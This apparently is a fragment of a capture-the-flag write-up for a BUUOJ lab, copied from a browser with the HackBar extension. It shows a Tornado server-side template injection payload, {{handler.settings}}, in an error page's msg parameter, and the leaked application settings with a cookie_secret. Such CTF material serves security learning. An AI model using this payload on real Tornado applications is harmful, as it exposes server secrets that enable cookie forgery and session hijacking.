 {'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': '769924f2-
b5b8-41ed-957b-23d7229d2c6d'}
HackBar Recorder 元素 控制台 源代码 性能 内存 应用 网络 JavaScript 性能剖析器 Lighthouse HackBar Cookie Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1ce38e6d-cc05-4402-aef6-dfe9fc232ad6.node4.buuoj.cn:81/error?msg={{handler.settings}}